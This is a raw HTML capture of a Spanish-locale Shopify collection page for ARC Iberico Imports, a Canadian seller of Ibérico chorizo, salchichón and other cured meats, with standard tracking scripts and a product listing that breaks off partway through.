

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arcimports.ca/es/collections/iberico-charcuterie
body_size: 107068
content:
<!doctype html>
<html class="no-js no-touch" lang="es">
  <head>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8XWQHC');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="_-IM_3iX3k79y_lwr1nyQPNhBzRT2sXIQOrsimdlw4U" />
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"9ca2226e90a0ce72555cebd811946c12"})});</script>
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"e5f129767da19e4e6d63dde7b83d2f17"})});</script>
    <script>
    window.Store = window.Store || {};
    window.Store.id = 1541963878;
  </script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://v.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">

    <title>Spanish Sausage &amp; Spanish Chorizo - Premium Iberico Charcuterie — ARC IBERICO IMPORTS</title>

    
      <meta name="description" content="Finest quality, premium Spanish sausage and chorizo, imported directly from Spain. Experience the unique flavors of chorizos, salchichones, morcillas and more!">
    

    
  <link rel="shortcut icon" href="//arcimports.ca/cdn/shop/files/1_723964db-73bf-43ab-b26e-5d1f01b46e77_32x32.png?v=1682713104" type="image/png">


    
      <link rel="canonical" href="https://arcimports.ca/es/collections/iberico-charcuterie" />
    

    <meta name="viewport" content="width=device-width">

   

    <link rel="preload" href="//arcimports.ca/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" as="font" crossorigin="anonymous">
    <link rel="preload" as="style" href="//arcimports.ca/cdn/shop/t/12/assets/theme.css?v=44766567807446225591765819641">

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jyAoaGgy_QWD6-ECYPxJWj91lwA5bGrQLew7rn7Sv64">
<meta name="google-site-verification" content="-hkMkrGbcAs1WzSKG1ZuN7P3eIwj3mQWZ_RYpcB2f-A">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1541963878/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c87d75d547b4d76cdd8b6564e0a719b0">
<meta id="in-context-paypal-metadata" data-shop-id="1541963878" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es/collections/iberico-charcuterie.atom" />
<link rel="alternate" hreflang="x-default" href="https://arcimports.ca/collections/iberico-charcuterie">
<link rel="alternate" hreflang="en" href="https://arcimports.ca/collections/iberico-charcuterie">
<link rel="alternate" hreflang="es" href="https://arcimports.ca/es/collections/iberico-charcuterie">
<link rel="alternate" type="application/json+oembed" href="https://arcimports.ca/es/collections/iberico-charcuterie.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CA"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1541963878,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1541963878","merchantName":"ARC IBERICO IMPORTS","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"ARC IBERICO IMPORTS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c87d75d547b4d76cdd8b6564e0a719b0","betas":["rich-media-storefront-analytics"],"domain":"arcimports.ca","predictiveSearch":true,"shopId":1541963878,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arc-iberico-imports.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Empire","id":136069087444,"schema_name":"Empire","schema_version":"8.0.0","theme_store_id":838,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arcimports.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.pxucdn.com\/apps\/uso.js?shop=arc-iberico-imports.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/6b7f9519a6a8a906b4545260c\/93e3efcc9c6558a01c57ab83b.js?shop=arc-iberico-imports.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-11T10\u0026shop=arc-iberico-imports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1541963878,"offset":-25200,"reqid":"1f0c9bad-c0ae-49af-be99-66bc20c0e4c9-1768651646","pageurl":"arcimports.ca\/es\/collections\/iberico-charcuterie","u":"53b18326d26a","p":"collection","rtyp":"collection","rid":59542077542};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arcimports.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arcimports.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arcimports.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link href="//arcimports.ca/cdn/shop/t/12/assets/theme.css?v=44766567807446225591765819641" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.Theme = window.Theme || {};
      window.Theme.version = '8.0.0';
      window.Theme.name = 'Empire';
      window.Theme.routes = {
        "root_url": "/es",
        "account_url": "/es/account",
        "account_login_url": "https://shopify.com/1541963878/account?locale=es&region_country=CA",
        "account_logout_url": "/es/account/logout",
        "account_register_url": "https://shopify.com/1541963878/account?locale=es",
        "account_addresses_url": "/es/account/addresses",
        "collections_url": "/es/collections",
        "all_products_collection_url": "/es/collections/all",
        "search_url": "/es/search",
        "cart_url": "/es/cart",
        "cart_add_url": "/es/cart/add",
        "cart_change_url": "/es/cart/change",
        "cart_clear_url": "/es/cart/clear",
        "product_recommendations_url": "/es/recommendations/products",
      };
    </script>
    

  
  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->



    

    
  
    
    
    <!-- Hotjar Tracking Code for https://arcimports.ca/ DISABLED 22 10 2024-->
<!--script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5032740,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script--><!-- hotjar-->
    <meta name="google-site-verification" content="nzBcxoPiXUePcjUWLFAmMP5M20XoV7UPICcatCf4JcM" />
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "omkclp3x79");
</script>
     
    















<meta property="og:site_name" content="ARC IBERICO IMPORTS">
<meta property="og:url" content="https://arcimports.ca/es/collections/iberico-charcuterie">
<meta property="og:title" content="Spanish Sausage &amp; Spanish Chorizo - Premium Iberico Charcuterie">
<meta property="og:type" content="website">
<meta property="og:description" content="Finest quality, premium Spanish sausage and chorizo, imported directly from Spain. Experience the unique flavors of chorizos, salchichones, morcillas and more!">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://arcimports.ca/cdn/shop/collections/post_no_frame10_1200x1200.png?v=1665187875"
    />
    <meta
      property="og:image:secure_url"
      content="https://arcimports.ca/cdn/shop/collections/post_no_frame10_1200x1200.png?v=1665187875"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="1200" />
    
    
    <meta property="og:image:alt" content="Ibérico Charcuterie" />
  
















<meta name="twitter:title" content="Spanish Sausage &amp; Spanish Chorizo - Premium Iberico Charcuterie">
<meta name="twitter:description" content="Finest quality, premium Spanish sausage and chorizo, imported directly from Spain. Experience the unique flavors of chorizos, salchichones, morcillas and more!">


    
    
    
      
      
      <meta name="twitter:card" content="summary">
    
    
    <meta
      property="twitter:image"
      content="https://arcimports.ca/cdn/shop/collections/post_no_frame10_1200x1200_crop_center.png?v=1665187875"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="1200" />
    
    
    <meta property="twitter:image:alt" content="Ibérico Charcuterie" />
  



    <!-- added schema -->
    

       
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Ibérico Charcuterie",
  "description": "ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC IBERICO IMPORTS and JAMONERIA by ARC.Antonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC IBERICO IMPORTS, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.A brand that breathes quality and authenticity, an expert tradition in the processes, and Antonio’s passion to bring only the best of the best to his beloved customers in Canada.
Experience the unique flavors of chorizos, salchichones, and morcillas of our Premium Spanish collection.
All of our sausages and chorizos are made in Spain using traditional, time-tested methods and recipes.
In Spain, the traditional salchichón and chorizo-making skills have been passed down carefully through the generations and that&#39;s what gives these sausages their distinctive taste and flavor.
These unique Spanish charcuterie meats are made using 100% Iberico pork and ham.",
  "url": "https://arcimports.ca/es/collections/iberico-charcuterie",
  "mainEntity": {
    "@type": "ItemList",
    "numberOfItems": 19,
    "itemListElement": [
      
        {
          "@type": "ListItem",
          "position": 1,
          "url": "https://arcimports.ca/es/products/torreon-iberico-bellota-pork-chorizo-half-piece",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Ibérico Chorizo Bellota&quot; Ibérico Pork Chorizo Acorn-fed (Half Piece)",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/B22_grande.png?v=1670362975", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "54.7",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 2,
          "url": "https://arcimports.ca/es/products/torreon-iberico-bellota-pork-salchichon-half-piece",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Ibérico Salchichón Bellota&quot; Ibérico Pork Salami (Half Piece)",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_grande.png?v=1670030430", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "54.7",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 3,
          "url": "https://arcimports.ca/es/products/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Ibérico Lomo 100% Bellota&quot; Ibérico Acorn-fed Pork Loin 100% Ibérico Breed",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/C1_grande.png?v=1670359139", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "120.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 4,
          "url": "https://arcimports.ca/es/products/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Ibérico Lomo de Cebo&quot; Steak Shoulder-Pork Loin (Half Piece)",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/F1_grande.png?v=1670031757", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "106.2",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 5,
          "url": "https://arcimports.ca/es/products/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Vela Chorizo Ibérico&quot; Ibérico Pork Chorizo 180g",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/I1_grande.jpg?v=1670031544", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "12.7",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/InStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 6,
          "url": "https://arcimports.ca/es/products/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Vela Salchichón Ibérico&quot; Ibérico Pork Salami 180g",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/SalchichonVelita1_grande.png?v=1670444456", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "13.1",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 7,
          "url": "https://arcimports.ca/es/products/torreon-lomito-de-bellota-iberico-350-450g",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/D1_grande.png?v=1670633007", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "91.2",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/InStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 8,
          "url": "https://arcimports.ca/es/products/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Morcilla Ibérica&quot; Ibérico Pork Black Pudding 180g",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/G1_1_grande.jpg?v=1670022891", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "12.7",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 9,
          "url": "https://arcimports.ca/es/products/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO Iberico Velita Duo (Salchichon &amp; Morcilla)",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_grande.png?v=1760743660", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "12.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/InStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 10,
          "url": "https://arcimports.ca/es/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Sobrasada de Bellota 100% Ibérica&quot; Raw Cured Ibérica Bellota Pork Sausage 300g",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/242_grande.png?v=1757535501", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "24.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/InStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 11,
          "url": "https://arcimports.ca/es/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Sobrasada Ibérica&quot; Raw Cured Iberico Bellota Pork Sausage 1kg",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/Sobrasada1kg._grande.png?v=1674687860", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "60.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 12,
          "url": "https://arcimports.ca/es/products/iberico-chorizo-cebo-grill-2500g",
          "item": {
            "@type": "Product",
            "name": "Vientre de Cerdo Ibérico Panceta (6 kg)",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/Panceta1_grande.jpg?v=1674073733", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "39.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/InStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 13,
          "url": "https://arcimports.ca/es/products/chistorra-uncooked-spanish-chorizo-300g",
          "item": {
            "@type": "Product",
            "name": "Uncooked Spanish Chorizo Sausage 300g (Chistorra)",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_grande.png?v=1750981287", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "19.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 14,
          "url": "https://arcimports.ca/es/products/antonio-romero-taquitos-de-charcuteria-mix-cubes",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Taquitos de charcuteria &quot; Mix Cubes",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_grande.jpg?v=1714502729", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "25.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 15,
          "url": "https://arcimports.ca/es/products/jamon-iberico-cubes-iberico-ham-cubes",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Taquitos de Jamón Ibérico&quot; Ibérico Ham Cubes",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_grande.png?v=1757535300", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "25.0",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 16,
